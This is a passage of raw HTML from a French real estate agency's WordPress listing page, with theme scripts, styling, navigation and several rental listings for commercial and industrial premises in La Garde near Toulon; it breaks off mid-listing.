<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.transit.min.js?ver=0.9.9" id="jqtransit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/bootstrap.min.js?ver=935b7e6ff5903414632b134676b52315" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.agenceipro.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agenceipro.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>var ms_grabbing_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#ffffff;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#a01e1e;
}

.tag-line span{
color:#afb4b5;
}

.tag-line span{
background-color:#1e1b19;
}

.page-head h1.page-title span{
color:#ffffff;
}

.page-head h1.page-title span{
background-color:#a12022;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#a01e1e;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#afb4b5;
}

#contact-email a:hover, .user-nav a:hover{
color:#a01e1e;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#1e1b19;
}

.main-menu ul li a{
color:#1a1915;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#a01e1e;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
color:#a01e1e;
}

.main-menu ul li .menu-item-desc{
background-color:#ffffff;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#a01e1e;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#a01e1e;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#a01e1e;
}

.slide-description .know-more:hover{
background-color:#a01e1e;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#a01e1e;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#a04a4d;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#a01e1e;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#a01e1e;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#a01e1e;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#a01e1e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#a01e1e;
}

.home-features-section .home-features-bg{
background-color:#3EB6E0;
}

.home-features-section .home-features-bg{
background-image:url("");
}


                                                    .home-features-section .headings h2,
                                                    .home-features-section .headings p,
                                                    .home-features-section .features-wrapper .features-single .feature-content h4,
                                                    .home-features-section .features-wrapper .features-single .feature-content p
                                                {
color:#FFFFFF;
}

.gallery-item .media_container{
background-color:rgba(85,201,236,0.9);
}


                                                    .single article p,
                                                    .single article ul,
                                                    .single article ol,
                                                    .inner-wrapper .hentry
                                                {
color:#8B9293;
}

.post-meta{
border-bottom:5px solid #4DC7EC;
}


                                                    .format-image .format-icon.image,
                                                    .format-video .format-icon.video,
                                                    .format-gallery .format-icon.gallery
                                                {
background-color:#4DC7EC;
}


                                                    #comments-title,
                                                    #respond #reply-title
                                                {
border-top:2px solid #4DC7EC;
}

#footer-wrapper{
background-image:url(https://www.agenceipro.com/wp-content/uploads/2022/09/Manhattan-1.jpg);
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#8b9293;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#666666;
}

}
</style><style type='text/css' id='quick-css'>

#scroll-top, #scroll-top:hover, .page-head div.page-breadcrumbs, #overview .property-item .price span{
background-color:#a01e1e;
}
#overview .property-item .price .status-label{
background-image:none;
}

</style>			<script type="text/javascript">
				var RecaptchaOptions = {
					theme : 'custom', custom_theme_widget : 'recaptcha_widget'
				};
			</script>
					<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.agenceipro.com/wp-content/uploads/2016/03/cropped-ipro-logo-1456914811-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-property-feature term-hsp-6m term-163 _masterslider _ms_version_3.11.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

    
<!-- Start Header -->
<div class="header-wrapper">

    <div class="container"><!-- Start Header Container -->

        
<header id="header" class="clearfix">

    <div id="header-top" class="clearfix">
                    <h2 id="contact-email">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                <a href="mailto:&#099;on&#116;act&#064;age&#110;c&#101;ipro.&#099;&#111;&#109;">c&#111;ntac&#116;&#064;&#097;ge&#110;&#099;&#101;&#105;&#112;r&#111;.c&#111;m</a>
            </h2>
            
        <!-- Social Navigation -->
            <ul class="social_networks clearfix">
                            <li class="facebook">
                    <a target="_blank" href="https://www.facebook.com/agenceipro/"><i class="fa fa-facebook fa-lg"></i></a>
                </li>
                                <li class="twitter">
                    <a target="_blank" href="https://twitter.com/AgenceiPro"><i class="fa fa-twitter fa-lg"></i></a>
                </li>
                                <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/agenceipro"><i class="fa fa-linkedin fa-lg"></i></a>
                </li>
                                <li class="gplus">
                    <a target="_blank" href="https://g.page/AgenceiPro?gm"><i class="fa fa-google-plus fa-lg"></i></a>
                </li>
                                <li class="instagram">
                    <a target="_blank" href="https://www.instagram.com/agenceipro/"> <i class="fa fa-instagram fa-lg"></i></a>
                </li>
                                <li class="youtube">
                    <a target="_blank" href="https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g?view_as=subscriber"> <i class="fa fa-youtube-square fa-lg"></i></a>
                </li>
                                <li class="pinterest">
                    <a target="_blank" href="https://www.pinterest.fr/agenceipro/"> <i class="fa fa-pinterest fa-lg"></i></a>
                </li>
                    </ul>
    
        <!-- User Navigation -->
        
    </div>

    <!-- Logo -->
    <div id="logo">

                    <a title="iPro" href="https://www.agenceipro.com">
                <img src="https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png" alt="iPro">
            </a>
            <h2 class="logo-heading only-for-print">
                <a href="https://www.agenceipro.com"  title="iPro">
                    iPro                </a>
            </h2>
            <div class="tag-line"><span>Immobilier d&#039;entreprise et résidentiel</span></div>    </div>
    
    <!-- Info -->
    <div class="info-agenceipro">
        <div class="info-title">Conseil en immobilier</div>
        <div class="info-soustitle">Entreprise & résidentiel</div>
        <div class="info-info">Transaction - Gestion - Syndic</div>
    </div>

    <div class="menu-and-contact-wrap">
        
        <!-- Start Main Menu-->
        <nav class="main-menu">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="clearfix"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li id="menu-item-380534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380534"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li id="menu-item-380538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380538"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-374064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374064"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li id="menu-item-380549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380549"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li id="menu-item-377242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377242"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class="sub-menu">
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d’oeuvre</a></li>
	<li id="menu-item-383614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383614"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-118"><a href="https://www.agenceipro.com/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://www.agenceipro.com/category/articles/">Articles</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://www.agenceipro.com/category/fiscalite/">Fiscalité</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://www.agenceipro.com/category/gestion-locative/">Gestion Locative</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://www.agenceipro.com/category/ipro/">iPro</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://www.agenceipro.com/category/jurisprudence/">Jurisprudence</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://www.agenceipro.com/category/legislation/">Législation</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://www.agenceipro.com/category/syndic/">Syndic</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.agenceipro.com/contactez-nous/">Contact</a></li>
</ul></div>        </nav>
        <!-- End Main Menu -->
    </div>

</header>

    </div> <!-- End Header Container -->

</div><!-- End Header -->

<div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/04/BANDEAU-PAGE-DACCUEIL-MANHATTAN-V1.jpg'); background-size: cover; ">
        <div class="container">
        <div class="wrap clearfix">
            <h1 class="page-title"><span>HSP : 6m</span></h1>
                    </div>
    </div>
    </div><!-- End Page Head -->

<div class="container contents listing-grid-layout">
    <div class="row">
        <div class="span9 main-wrap">

            <!-- Main Content -->
            <div class="main">

                <section class="listing-layout ">

                    
<div class="view-type clearfix">
        <a class="list active" href="https://www.agenceipro.com:443/Fonctionnalit%C3%A9/hsp-6m/?view=list">
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect class="boxes" x="9" y="3" width="13" height="4"/>
<rect class="boxes" x="9" y="10" width="13" height="4"/>
<rect class="boxes" x="9" y="17" width="13" height="4"/>
<rect class="boxes" x="2" y="3" width="4" height="4"/>
<rect class="boxes" x="2" y="10" width="4" height="4"/>
<rect class="boxes" x="2" y="17" width="4" height="4"/>
<path fill="none" d="M0,0h24v24H0V0z"/>
</svg>    </a>
    <a class="grid " href="https://www.agenceipro.com:443/Fonctionnalit%C3%A9/hsp-6m/?view=grid">
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect class="boxes" x="10" y="3" width="4" height="4"/>
<rect class="boxes" x="10" y="10" width="4" height="4"/>
<rect class="boxes" x="10" y="17" width="4" height="4"/>
<rect class="boxes" x="17" y="3" width="4" height="4"/>
<rect class="boxes" x="17" y="10" width="4" height="4"/>
<rect class="boxes" x="17" y="17" width="4" height="4"/>
<rect class="boxes" x="3" y="3" width="4" height="4"/>
<rect class="boxes" x="3" y="10" width="4" height="4"/>
<rect class="boxes" x="3" y="17" width="4" height="4"/>
<path fill="none" d="M0,0h24v24H0V0z"/>
</svg>
    </a>
</div>

                    <div class="list-container clearfix">
                        
<div class="sort-controls">
    <strong>Sort By:</strong>
    &nbsp;
        <select name="sort-properties" id="sort-properties">
        <option value="default">Default Order</option>
        <option value="price-asc" >Price Low to High</option>
        <option value="price-desc" >Price High to Low</option>
        <option value="date-asc" >Date Old to New</option>
        <option value="date-desc" selected>Date New to Old</option>
    </select>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-garde-location-local-dactivite-250m2-non-divisibles-n-121-70/">La garde Location Local d&rsquo;activité 250m2 non divisibles (n° 121-70)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-garde-location-local-dactivite-250m2-non-divisibles-n-121-70/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/12/LP1318_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="La garde Location Local d&#039;activité 250m2 non divisibles (n° 121-70)" decoding="async" loading="lazy" />            </a>

            <figcaption class="location nouveau_location">Location, Nouveau</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                30,00€ /an HT/HC<small> - Activités-Entrepôts</small>            </h5>
            <p>Description : La garde, au coeur de la zone, nous vous proposons à la location un local commercial avec cours fermé d’environ 250 m2, organisé&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-garde-location-local-dactivite-250m2-non-divisibles-n-121-70/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
250&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-garde-location-local-commercial-200m2-non-divisibles-n-121-71/">La Garde Location local commercial 200m2 non divisibles (n° 121-71)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-garde-location-local-commercial-200m2-non-divisibles-n-121-71/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/12/LP1320_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="La garde Location local commercial 200m2 non divisibles (n° 121-71)" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                21 600,00€ /an HT/HC<small> - Locaux commerciaux</small>            </h5>
            <p>Description :  La garde, ZI Toulon est, nous vous proposons à la location un local commercial d’environ 200 m2, organisé comme suit : &#8211; R+0&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-garde-location-local-commercial-200m2-non-divisibles-n-121-71/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
200&nbsp;m2</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-garde-location-activites-entrepots-2070m2-non-divisibles-141-43/">La Garde Location Activités-Entrepôts 2070m2 non divisibles (141-43)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-garde-location-activites-entrepots-2070m2-non-divisibles-141-43/">
                <img width="244" height="163" src="https://www.agenceipro.com/wp-content/uploads/2023/11/1696435071-LP1254_1_original-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" />            </a>

            <figcaption class="location">Location</figcaption>
        </figure>

        <div class="detail">
            <h5 class="price">
                27 500,00€ /an HT/HC<small> - Locaux industriels</small>            </h5>
            <p>Description  ZI Toulon est la Garde, nous vous proposons un complexe industriel en façade de l&rsquo;autoroute A570 sens Hyère Toulon organisé comme suit : &#8211;&hellip;</p>
            <a class="more-details" href="https://www.agenceipro.com/Annonce/la-garde-location-activites-entrepots-2070m2-non-divisibles-141-43/">More Details <i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M14 7.001H2.999C1.342 7 0 8.3 0 10v11c0 1.7 1.3 3 3 3H14c1.656 0 3-1.342 3-3V10 C17 8.3 15.7 7 14 7.001z M14.998 21c0 0.551-0.447 1-0.998 1.002H2.999C2.448 22 2 21.6 2 21V10 c0.001-0.551 0.449-0.999 1-0.999H14c0.551 0 1 0.4 1 0.999V21z"/>
<path class="path" d="M14.266 0.293c-0.395-0.391-1.034-0.391-1.429 0c-0.395 0.39-0.395 1 0 1.415L13.132 2H3.869l0.295-0.292 c0.395-0.391 0.395-1.025 0-1.415c-0.394-0.391-1.034-0.391-1.428 0L0 3l2.736 2.707c0.394 0.4 1 0.4 1.4 0 c0.395-0.391 0.395-1.023 0-1.414L3.869 4.001h9.263l-0.295 0.292c-0.395 0.392-0.395 1 0 1.414s1.034 0.4 1.4 0L17 3 L14.266 0.293z"/>
<path class="path" d="M18.293 9.734c-0.391 0.395-0.391 1 0 1.429s1.023 0.4 1.4 0L20 10.868v9.263l-0.292-0.295 c-0.392-0.395-1.024-0.395-1.415 0s-0.391 1 0 1.428L21 24l2.707-2.736c0.391-0.394 0.391-1.033 0-1.428s-1.023-0.395-1.414 0 l-0.292 0.295v-9.263l0.292 0.295c0.392 0.4 1 0.4 1.4 0s0.391-1.034 0-1.429L21 7L18.293 9.734z"/>
</svg>
2070&nbsp;m²</span>        </div>

    </article>
</div>

<div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="https://www.agenceipro.com/Annonce/la-garde-location-activite-entrepot-1-050m2-non-divisibles-121-28/">La Garde location Activité/Entrepôt 1.050m2 non divisibles (121-28)</a></h4>

        <figure>
            <a href="https://www.agenceipro.com/Annonce/la-garde-location-activite-entrepot-1-050m2-non-divisibles-121-28/">
